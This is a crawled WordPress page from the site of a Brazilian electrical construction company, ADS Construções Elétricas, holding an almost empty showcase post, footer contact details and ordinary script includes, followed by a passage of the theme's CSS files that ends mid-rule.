            <a class="light-button" href="#">
                <span> Get a Quota</span>
               <i class="fas fa-long-arrow-alt-right"></i></a>
	        
        </div>

        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-home-2-onepage-container"><ul id="menu-home-2-onepage-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3976"><a href="http://adseletrica.com.br">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3977"><a href="http://adseletrica.com.br/a-ads-construcoes-eletricas/">A Empresa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3978"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="http://adseletrica.com.br/subestacoes-eletricas/">Soluções em Subestações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3979"><a href="http://adseletrica.com.br/subestacoes-eletricas/">Obras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://adseletrica.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://adseletrica.com.br/fale-conosco/">Fale Conosco</a></li>
</ul></nav>        </div>
    </div>
</div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
				<div class="entry-banner" style="background:url(https://adseletrica.com.br/wp-content/uploads/2019/02/52897502_23843220300300547_5905656761590743040_n.png) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
				<h1 class="entry-title">2</h1>
									<div class="breadcrumb-area"><div class="entry-breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ADS Construções Elétricas." href="https://adseletrica.com.br" class="home"><span property="name">ADS Construções Elétricas</span></a><meta property="position" content="1"></span> - <span property="itemListElement" typeof="ListItem"><span property="name">2</span><meta property="position" content="2"></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main">
											<div id="post-1549" class="post-1549 wlshowcase type-wlshowcase status-publish has-post-thumbnail hentry">
	<div class="entry-header">
					<div class="entry-thumbnail-area">
				<img width="242" height="52" src="https://adseletrica.com.br/wp-content/uploads/2018/05/logo4.png" class="img-responsive wp-post-image" alt="" decoding="async" />			</div>
				<div class="entry-content">			
							<div class="entry-meta">
					<ul>
													<li><i class="fa fa-calendar" aria-hidden="true"></i>2 de maio de 2018</li>
																			<li><i class="fa fa-user-circle" aria-hidden="true"></i>By <a href="https://adseletrica.com.br/author/dudac7w-com-br/" title="Posts de duda@c7w.com.br" rel="author">duda@c7w.com.br</a></li>
																			<li><i class="fa fa-th-list" aria-hidden="true"></i></li>
																			<li><i class="far fa-comments" aria-hidden="true"></i>(0) Comment</li>
											</ul>
				</div>
											</div>
	</div>
		<div class="blog-single-info">
		<div class="row">
			<div class="col-md-8">
							</div>
			<div class="col-md-4">
																</div>
		</div>
	</div>
		</div>															</main>					
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Veja Também</h3>
			<ul>
					<li class="cat-item cat-item-135"><a href="https://adseletrica.com.br/category/ceara/">Ceará</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://adseletrica.com.br/category/energia-sustentavel/">Energia Sustentavel</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://adseletrica.com.br/category/mato-grosso/">Mato Grosso</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://adseletrica.com.br/category/obras/">Obras</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://adseletrica.com.br/category/obras-em-andamento/">Obras em andamento</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://adseletrica.com.br/category/para/">Para</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://adseletrica.com.br/category/parques-solares/">Parques Solares</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://adseletrica.com.br/category/rondonia/">Rondônia</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://adseletrica.com.br/category/sao-paulo/">São Paulo</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://adseletrica.com.br/category/obras-em-destaque/">Subestações</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://adseletrica.com.br/category/tocantins/">Tocantins</a>
</li>
			</ul>

			</div>	</aside>
</div>		</div>
	</div>
</div>
</div><!--#content-->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-5 col-xs-12"><div id="media_image-4" class="widget widget_media_image"><img width="318" src="https://adseletrica.com.br/wp-content/themes/ads/rodape.png?2" class="image wp-image-3973  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://adseletrica.com.br/wp-content/themes/ads/rodape.png?6 318w, https://adseletrica.com.br/wp-content/themes/ads/rodape.png?2 300w" sizes="(max-width: 318px) 100vw, 318px" /></div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
			<div class="footer-about">
				<p align="justify">Criada em 1997, a ADS Construções Elétricas é uma empresa especializada no segmento de montagem eletromecânica e execução de obras civis de subestação de energia elétrica. Conta também com uma equipe altamente qualificada e idônea garantindo assim a qualidade dos serviços prestados aos seus clientes.</p>
			</div>
			<div>
			<ul class="footer-social">
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/adseletricaoficial" target="_blank"><i class="fa fa-instagram"></i></a></li>			</ul>
			</div>
		</div>

		</div></div>
					
					<div class="col-sm-2 col-xs-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle">Links Úteis</h3><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-2497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="http://adseletrica.com.br/a-ads-construcoes-eletricas/">A Empresa</a></li>
<li id="menu-item-2498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="http://adseletrica.com.br/#main">Serviços</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="http://adseletrica.com.br/subestacoes-eletricas/">Obras</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://adseletrica.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
						
<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="http://adseletrica.com.br/fale-conosco/">Fale Conosco</a></li>
</ul></div></div></div>


					
					<div class="col-sm-5 col-xs-12"><div id="greenova_address-2" class="widget widget_greenova_address"><h3 class="widgettitle">Fale Conosco</h3>
			<ul class="corporate-address">
			<li><i class="fa fa-map-marker" aria-hidden="true"></i>Rua Antígua, N. 44 – Jardim das Américas Cuiabá – MT CEP: 78.060-684
			</li>
				
			<li>
				<strong>Dpto.: Financeiro:</strong><br>
				<i class="fa fa-phone" aria-hidden="true"></i>  (65)3046-2414<br>
				<i class="fa fa-envelope-o" aria-hidden="true"></i>financeiro@adseletrica.com.br

			</li>
				
					<li>
				<strong>Dpto.: RH:</strong><br>
				<i class="fa fa-phone" aria-hidden="true"></i> (65)3046-2416<br>
				<i class="fa fa-envelope-o" aria-hidden="true"></i>rh@adseletrica.com.br

			</li>
				
					<li>
				<strong>Dpto.: Suprimentos:</strong><br>
				<i class="fa fa-phone" aria-hidden="true"></i> (65)3046-2412<br>
				<i class="fa fa-envelope-o" aria-hidden="true"></i>compras@adseletrica.com.br

			</li>
				
					<li>
				<strong>Dpto.: Comercial:</strong><br>
				<i class="fa fa-phone" aria-hidden="true"></i> (65) 3046-2404<br>
				<i class="fa fa-envelope-o" aria-hidden="true"></i> marcusvinicius@adseletrica.com.br

			</li>
				
						
		</ul>

		</div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright ADS Construções Elétricas 2019. Desenvolvimento <a target="_blank" href="http://c7w.com.br">C7W Agência Digital</a></div>
				</div>
			</div>
		</div>
	</footer>
	
	
</div>
<a href="#" class="scrollToTop"><i class="fas fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greenova\/greenova\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://adseletrica.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://adseletrica.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://adseletrica.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/adseletrica.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://adseletrica.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://adseletrica.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://adseletrica.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://adseletrica.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/fastgallery/js/frontend.js?ver=6.8.3" id="fastgallery-frontend-script-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/fastgallery/js/photobox.js?ver=6.8.3" id="photobox-js-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=6.8.3" id="magnific-popup-js-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.8.3" id="fotorama.js-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.9" id="popupaoc-public-js-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/bootstrap.min.js?ver=2.3.3" id="bootstrap-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/select2.min.js?ver=2.3.3" id="select2-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/jquery.navpoints.js?ver=2.3.3" id="navpoints-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/jquery.countdown.min.js?ver=2.3.3" id="js-countdown-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/js.cookie.min.js?ver=2.3.3" id="js-cookie-js"></script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/isotope.pkgd.min.js?ver=2.3.3" id="isotope-pkgd-js"></script>
<script id="greenova-main-js-extra">
var ThemeObj = {"ajaxurl":"https:\/\/adseletrica.com.br\/wp-admin\/admin-ajax.php","stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/adseletrica.com.br\/\" alt=\"ADS Constru\u00e7\u00f5es El\u00e9tricas\">\r\n\t\t\t<img width=\"299\" height=\"299\" class=\"logo-small\" src=\"https:\/\/adseletrica.com.br\/wp-content\/uploads\/2019\/04\/logo222-1.png\" \/><\/a><span class=\"mob-info phone\"><a class=\"button-btn\" target=\"_self\" href=\"tel:http:\/\/(65)%203046-2404\"><i class=\"far fa-phone\" aria-hidden=\"true\"><\/i><\/a><\/span><span class=\"mob-info mail\"><a class=\"button-btn\" target=\"_self\" href=\"mailto:http:\/\/contato@adseletrica.com.br\"><i class=\"far fa-envelope\" aria-hidden=\"true\"><\/i><\/a><\/span>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","wishlist_nonce":"8818ca652e","rtl":"no"};
</script>
<script src="https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/js/main.js?ver=2.3.3" id="greenova-main-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-green.min.css?ver=1.0
body_size: 1486
content:
@font-face{font-family:Flaticon-green;src:url(Flaticon-green.eot);src:url(Flaticon-green.eot?#iefix) format("embedded-opentype"),url(Flaticon-green.woff) format("woff"),url(Flaticon-green.ttf) format("truetype"),url(Flaticon-green.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon-green;src:url(Flaticon-green.svg#Flaticon) format("svg")}}[class*=" flaticon-green-"]:after,[class*=" flaticon-green-"]:before,[class^=flaticon-green-]:after,[class^=flaticon-green-]:before{font-family:Flaticon-green;font-style:normal}.flaticon-green-interface:before{content:"\f100"}.flaticon-green-document:before{content:"\f101"}.flaticon-green-book:before{content:"\f102"}.flaticon-green-science:before{content:"\f103"}.flaticon-green-transport:before{content:"\f104"}.flaticon-green-diploma:before{content:"\f105"}.flaticon-green-flasks:before{content:"\f106"}.flaticon-green-college-graduation:before{content:"\f107"}.flaticon-green-wallet:before{content:"\f108"}.flaticon-green-secure-shield:before{content:"\f109"}.flaticon-green-shipped:before{content:"\f10a"}.flaticon-green-shopping-cart:before{content:"\f10b"}.flaticon-green-headphone:before{content:"\f10c"}.flaticon-green-internet:before{content:"\f10d"}.flaticon-green-heart:before{content:"\f10e"}.flaticon-green-profile:before{content:"\f10f"}.flaticon-green-next:before{content:"\f110"}.flaticon-green-search-1:before { content: "\f100"; }

--- FILE ---
content_type: text/css
request_url: https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/vc.css?ver=2.3.3
body_size: 247964
content:
/*-------------------------------------    
CSS INDEX
===================================
#. VC: Button
#. VC: Section Title
#. VC: Owl Nav 1 
#. VC: Owl Nav 2
#. VC: Owl Nav 3
#. VC: Owl Nav 4
#. VC: Project Grid 01
#. VC: Project Grid 02
#. VC: Project Grid 03
#. VC: Project Grid 04
#. VC: Project Grid 05
#. VC: Project Grid 06
#. VC: Project Grid 07
#. VC: Project Grid 09
#. VC: Project Grid 10
#. VC: Project Grid 11
#. VC: Project Slider 01
#. VC: Project Slider 02
#. VC: Project Slider 03
#. VC: Testimonial Slider 1
#. VC: Testimonial Slider 2
#. VC: Testimonial Slider 3
#. VC: Testimonial Slider 6
#. VC: Testimonial Slider 7
#. VC: Testimonial Slider 8
#. VC: Testimonial Slider 9
#. VC: Testimonial Slider 10
#. VC: Team Slider 03
#. VC: Team Slider 04
#. VC: Team Slider 10
#. VC: Team Slider 11
#. VC: Team Slider 12
#. VC: Team Slider 13
#. VC: Team Grid 01
#. VC: Team Grid 02
#. VC: Team Grid 03
#. VC: Service Grid 01
#. VC: Service Grid 02
#. VC: Service Grid 03
#. VC: Service Grid 04
#. VC: Service Grid 05
#. VC: About
#. VC: Opening Hour
#. VC: Text With Button
#. VC: Post
#. VC: Info Text
#. VC: Award Box
#. VC: CTA
#. VC: Contact Info
#. VC: Counter
#. VC: Text With Video
#. VC: WP Logo Showcase
#. VC: Text With Video
#. VC: Pricing Table
#. VC: History Point
#. VC: Progress Bar
#. VC: FAQ - Restyle
#. VC: After Before
#. VC: RT Image
#. VC: RT Video
#. VC: Extra
#. VC: Responsive
#. VC: Layerslider

---------------------------------------*/
/*-----------------------
#. VC: Button
------------------------*/
/*title decoration*/
.entry-content .light-button {
    background: transparent;
    color: #ffffff;
    display: inline-block;
    font-weight: 500;
    margin-top: 20px;
    padding: 15px 34px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    border: 2px solid #fff;
    border-radius: 30px;
}

.entry-content .light-button i {
    color: #1fa12e;
    display: block;
    font-size: 20px;
    position: absolute;
    top: 18px;
    right: 3%;
}

.entry-content .light-button:hover {
    background: #ffffff;
    color: #1fa12e;
    border: 2px solid #1fa12e;
}

.entry-content .light-button:hover i {
    color: #ffffff;
}

.entry-content .rt-price-table-box1 {
    text-align: center;
    padding: 50px 0;
    background: #f8f8f8;
    margin: 0 auto;
    transition: all 0.5s ease-out;
    color: #444444;
}

.entry-content .rt-price-table-box1.active-class {
    color: #ffffff !important;
}

.entry-content .rt-price-table-box1 span {
    font-size: 24px;
    font-weight: 500;
    display: block;
    margin-bottom: 30px;
    transition: all 0.5s ease-out;
    line-height: 36px;
}

.entry-content .rt-price-table-box1 .price-holder {
    color: #ffffff;
    font-size: 36px;
    height: 150px;
    min-width: 150px;
    display: inline-block;
    border-radius: 50%;
    margin-bottom: 35px;
    padding: 50px 15px 60px;
    line-height: 30px;
    transition: all 0.5s ease-out;
    background: #1fa12e;
}

.entry-content .rt-price-table-box1 .price-holder .price-unit {
    font-size: 15px;
}

.entry-content .rt-price-table-box1 .price-table-service {
    margin-bottom: 40px;
}

.entry-content .rt-price-table-box1 .price-table-service .price-feature {
    font-size: 16px;
    line-height: 1;
    display: block;
    transition: all 0.5s ease-out;
    margin-bottom: 17px;
}

.entry-content .rt-price-table-box1 .pricetable-btn {
    background-color: #1fa12e;
    color: #ffffff;
    border: none;
}

.entry-content .rt-price-table-box1:hover {
    box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
}

.entry-content .rt-price-table-box1:hover .price-table-service .price-feature {
    color: #ffffff;
}

.entry-content .rt-price-table-box1:hover span {
    color: #ffffff;
}

.entry-content .rt-price-table-box1:hover .price-holder {
    background: #f8f8f8 !important;
}

.entry-content .rt-price-table-box1:hover .pricetable-btn {
    background-color: #ffffff !important;
}

.dark-button {
    border: 2px solid #1fa12e;
    color: #ffffff !important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.7s ease;
    background: #1fa12e;
    margin-top: 0px;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 12px;
}

.dark-button span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 14px 22px;
    line-height: 1.4;
}

.dark-button:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.dark-button:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #ffffff !important;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 27px;
    left: 10px;
}

.dark-button:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

.white-button {
    color: #222222 !important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.7s ease;
    background: #ffffff;
    margin-top: 0px;
    border: 2px solid #ffffff;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 12px;
}

.white-button span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 14px 22px;
    line-height: 1.4;
}

.white-button:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.with-icon::before,
.white-button:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #222222;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 50%;
    left: 10px;
}

.with-icon:hover::before,
.white-button:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

/*slider dark button*/
.slider-dark-button {
    border: 2px solid #1fa12e;
    color: #ffffff !important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.7s ease;
    background: #1fa12e;
    margin-top: 10px;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 12px;
}

.slider-dark-button span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 14px 22px;
}

.slider-dark-button:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.slider-dark-button:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #ffffff !important;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 50%;
    left: 10px;
}

.slider-dark-button:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

/*slider white button*/
.slider-white-button {
    color: #000000 !important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.25s ease;
    background: #ffffff;
    margin-top: 10px;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 20px;
}

.slider-white-button span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all 0.25s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 16px 22px;
}

.slider-white-button:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.slider-white-button:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #000000 !important;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 50%;
    left: 18px;
}

.slider-white-button:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

@media ( max-width: 475px ) {
    .slider-dark-button,
    .slider-white-button {
        font-size: 12px;
    }

    .slider-dark-button span,
    .slider-white-button span {
        padding: 12px;
    }

    .slider-dark-button:before,
    .slider-white-button:before {
        left: -4px;
    }
}

.btn-read-more-h-b {
    background: #ffffff;
    padding: 10px 35px;
    border: 1px solid #1fa12e;
    text-transform: capitalize;
    color: #111111;
    font-weight: 500;
    display: inline-block;
    border-radius: 45px;
    box-shadow: 0px 0px 19px -14px #1fa12e;
    -webkit-box-shadow: 0px 0px 19px -14px #1fa12e;
    -moz-box-shadow: 0px 0px 19px -14px #1fa12e;
    transition: all 0.5s ease-out;
}

.btn-read-more-h-b:hover {
    color: #ffffff;
    background: #111111;
    border: 1px solid #111111;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    transition: all 0.5s ease-out;
}

.rt-grid-fill-btn {
    clear: both;
    text-align: center;
    padding-top: 15px;
}

.entry-content a.grid-fill-btn {
    border: 2px solid #1fa12e;
    color: #ffffff !important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: all 0.4s ease;
    background: #1fa12e;
    margin-top: 10px;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 12px;
}

.entry-content a.grid-fill-btn span {
    overflow: hidden;
    -webkit-transition: transform .3s;
    -moz-transition: transform .3s;
    transition: transform .3s;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    line-height: 1.4;
    padding: 14px 22px;
}

.entry-content a.grid-fill-btn:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.entry-content a.grid-fill-btn:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #ffffff !important;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 50%;
    left: 10px;
}

.entry-content a.grid-fill-btn:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

/*-------------------------------------
#. VC: Section Title
--------------------------------------*/
.rt-vc-title-1 h2 {
    position: relative;
    margin-bottom: 24px;
    padding-bottom: 16px;
    font-size: 36px;
    line-height: 1.2;
}

.rt-vc-title-1 h3 {
    font-size: 22px;
    font-weight: 500;
}

@media (max-width: 480px) {
    .rt-vc-title-1 h2 {
        font-size: 30px !important;
        line-height: 1.3;
    }

    .rt-vc-title-5 h2.rt-section-title-vc {
        font-size: 30px !important;
        line-height: 1.3;
    }

    .rt-vc-title-1.no-bar h2 {
        font-size: 27px !important;
        line-height: 1.3;
    }
}

.rt-vc-title-1 h2:after {
    background: #1fa12e;
    position: absolute;
    content: "";
    left: 0;
    bottom: 0px;
    margin: 0 auto;
    height: 4px;
    width: 50px;
}

.sub-title-no .rt-section-sub-title-vc {
    margin: 0;
}

.rt-vc-title-1.no-bar h2 {
    position: relative;
    padding-bottom: 15px;
    font-size: 36px;
}

.rt-vc-title-1.rtin-light h2:after {
    background: none;
    position: absolute;
    content: "";
    left: 0;
    bottom: 0px;
    margin: 0 auto;
    height: 0px;
    width: 0px;
}

.rt-vc-title-1.rtin-section-title-left.rtin-light h2:after {
    background: #ffffff;
    position: absolute;
    content: "";
    left: 0;
    bottom: 0px;
    margin: 0 auto;
    height: 4px;
    width: 50px;
}

.rt-vc-title-1 ul {
    list-style: none;
    padding-left: 0;
    padding-top: 25px;
}

.rt-vc-title-1 ul li {
    font-size: 18px;
    padding-bottom: 13px;
}

.rt-vc-title-1 ul li:before {
    color: #ffffff;
    content: "\f058";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 20px;
    padding-right: 20px;
}

.rtin-section-title-center {
    text-align: center;
}

.rtin-section-title-center h2:after {
    right: 0;
}

.rtin-section-title-center .rt-section-sub-title-vc,
.style-1 .rt-section-sub-title-vc {
    color: #626262;
    margin: 0 auto;
    font-size: 18px;
}

.rtin-section-title-center .rt-section-sub-title-vc {
    width: 65%;
}

.rtin-section-title-right {
    text-align: right;
}

.rtin-section-title-right h2:after {
    right: 0;
    margin: 0;
    left: inherit;
}

.rtin-section-title-right .rt-section-sub-title-vc {
    font-weight: 400;
    margin: 0;
    width: 65%;
    float: right;
}

.rtin-section-title-left {
    text-align: left;
}

.rtin-section-title-left h2:after {
    left: 0;
    margin: 0;
}

.rtin-section-title-left .rt-section-sub-title-vc {
    font-weight: 400;
    width: 65%;
    float: left;
    font-size: 18px;
}

.rtin-section-title-left .rt-section-sub-title-vc .greenedge-primary-color {
    font-weight: 500;
    padding-bottom: 15px;
}

.section-title {
    float: left;
}

.section-title h2 {
    position: relative;
    padding-bottom: 16px;
    line-height: 1.4;
}

.section-title h2:after {
    background: #1fa12e;
